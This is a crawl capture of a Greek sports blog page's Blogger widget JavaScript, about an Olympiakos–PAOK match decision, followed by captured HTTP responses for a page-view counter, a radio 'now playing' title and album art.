'\u03a0\u03c1\u03bf\u03c3\u03b1\u03c1\u03bc\u03bf\u03c3\u03bc\u03ad\u03bd\u03bf', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u03a7\u03a9\u03a1\u0399\u03a3 \u039a\u039f\u03a3\u039c\u039f \u03a4\u039f \u039d\u03a4\u0395\u03a1\u039c\u03a0\u03a5 \u039f\u039b\u03a5\u039c\u03a0\u0399\u0391\u039a\u039f\u03a5 - \u03a0\u0391\u039f\u039a!', 'description': '\xa0 \xa0 \xa0 \xa0\u039f\u03a1\u0399\u03a3\u03a4\u0399\u039a\u039f! \xa0 \xa0 \xa0 \xa0\u038e\u03c3\u03c4\u03b5\u03c1\u03b1 \u03b1\u03c0\u03cc \u03b1\u03c0\u03cc\u03c6\u03b1\u03c3\u03b7 \u03c4\u03b7\u03c2 \u03a0\u03c1\u03c9\u03c4\u03bf\u03b4\u03af\u03ba\u03b7 \u0391\u03bd\u03c4\u03b9\u03b3\u03cc\u03bd\u03b7\u03c2 \u03a3\u03c4\u03b1\u03bc\u03bf\u03bb\u03ad\u03ba\u03b1 \u03c0\u03bf\u03c5 \u03cc\u03c0\u03c9\u03c2 \u03bb\u03ad\u03bd\u03b5 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c6\u03af\u03bb\u03b1\u03b8\u03bb\u03bf\u03c2 \u03c4\u03bf\u03c5 \u03a0\u03b1\u03bd\u03b1\u03b8\u03b7\u03bd\u03b1\u03ca\u03ba\u03bf\u03cd (;!) \u03bd\u03c4\u03ad\u03c1\u03bc\u03c0\u03c5 \u039f\u03bb\u03c5\u03bc...', 'featuredImage': 'https://lh5.googleusercontent.com/pbpycgLukbWoFMd0nA7sDgOqtJu-A8xlQMRYWDQeIPPCw4u1uZNOZ29HIUOkqWKF39I', 'url': 'http://www.giorgoskontonis.gr/2021/10/blog-post_87.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5399419714695210999}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML918', 'option', document.getElementById('HTML918'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList74', 'main-menu', document.getElementById('LinkList74'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'main', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3070809434-lbx__el.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'main', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image9', 'sidebar1', document.getElementById('Image9'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebar1', document.getElementById('Image7'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar1', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar1', document.getElementById('Stats1'), {'title': '\u03a0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ad\u03c2 \u03a3\u03b5\u03bb\u03af\u03b4\u03b1\u03c2', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': false, 'statsUrl': '//www.giorgoskontonis.gr/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmA1024O-_g-PFGsy6q96MyhMyAa5pcEYSgkg21P1V7l0j79POyv_2sxlgtZLBQDcsluHZIS0W-txZCm1YefecYLoskWHw'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar1', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar1', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar1', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar1', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image10', 'sidebar1', document.getElementById('Image10'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.giorgoskontonis.gr/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmA1024O-_g-PFGsy6q96MyhMyAa5pcEYSgkg21P1V7l0j79POyv_2sxlgtZLBQDcsluHZIS0W-txZCm1YefecYLoskWHw
body_size: 261
content:
{"total":1301958,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,22],[1,24],[2,32],[3,100],[4,88],[5,58],[6,37],[7,32],[8,19],[9,44],[10,26],[11,36],[12,33],[13,31],[14,27],[15,24],[16,28],[17,27],[18,22],[19,32],[20,33],[21,35],[22,20],[23,31],[24,38],[25,18],[26,19],[27,21],[28,18],[29,14]],"nextTickMs":1200000}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://s6.e-resellers.gr/cp/widgets/player/single/nowplay.php
body_size: 169
content:
Μελίνα Ασλανίδου - Όταν Οι Καρδιές Χωρίζουνε (συμμετέχει η Αφροδίτη Μάνου) - Official Music Video

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://s6.e-resellers.gr/cp/widgets/player/single/art.php
body_size: 58796
content:
<img width='102' height='102' src="[data-uri]" border='0' style='border-radius: 10px 0 0 10px;'>